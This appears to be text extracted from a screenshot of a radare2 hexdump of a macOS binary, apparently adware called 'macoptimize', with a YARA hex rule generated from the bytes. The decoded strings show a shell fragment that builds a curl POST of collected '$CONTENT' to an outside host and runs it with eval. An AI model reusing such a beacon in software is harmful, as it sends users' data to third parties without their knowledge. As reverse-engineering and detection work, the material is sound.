 - offset -   0 1  2 3  4 5  6 7  8 9  A B  C D  E F  0123456789ABCDEF
0x100000fd3  666f 6c6c 6f77 696e 672d 7369 626c 696e  following-siblin
0x100000fe3  673a 3a2a 5b31 5d2f 7465 7874 2829 2720  g::*[1]/text()'
0x100000ff3  2d29 227d 223b 5245 5155 4553 543d 2263  -)"}";REQUEST="c
0x100001003  7572 6c20 2d2d 7265 7472 7920 3520 2d48  url --retry 5 -H
0x100001013  2022 436f 6e74 656e 742d 5479 7065 3a20   "Content-Type:
0x100001023  6170 706c 6963 6174 696f 6e2f 6a73 6f6e  application/json
0x100001033  3b20 6368 6172 7365 743d 5554 462d 3822  ; charset=UTF-8"
0x100001043  202d 5820 504f 5354 202d 6420 2724 434f   -X POST -d '$CO
0x100001053  4e54 454e 5427 2068 7474 7073 3a2f 2f65  NTENT' https://e
0x100001063  7665 6e74 732e 6d61 636f 7074 696d 697a  vents.macoptimiz
0x100001073  652e 636f 6d2f 7070 6322 3b65 7661 6c20  e.com/ppc";eval
/str.mkdir__p__tmp
0x100001083  2452 4551 5545 5354 00 6b64 6972 202d  $REQUEST.mkdir -
/str.if____________then_CONTENT__eve..
0x100001093  7020 2f74 6d70 0069 6620 2828 2024 3f20  p /tmp.if (( $?
0x1000010a3  2929 203b 2074 6865 6e20 434f 4e54 454e  )) ; then CONTEN
0x1000010b3  543d 227b 2265 7665 6e74 223a 2022 6d61  T="{"event": "ma
0x1000010c3  636f 7074 696d 697a 655f 696e 7465 726d  coptimize_interm
[0x100000fd3]> pcy 32
$hex_100000fd3 = { 66 6f 6c 6c 6f 77 69 6e 67 2d 73 69 62 6c 69 6e 67 3a 3a 2a 5b 31 5d 2f 74 65 78 74 28 29 27 20 }
[0x100000fd3]> _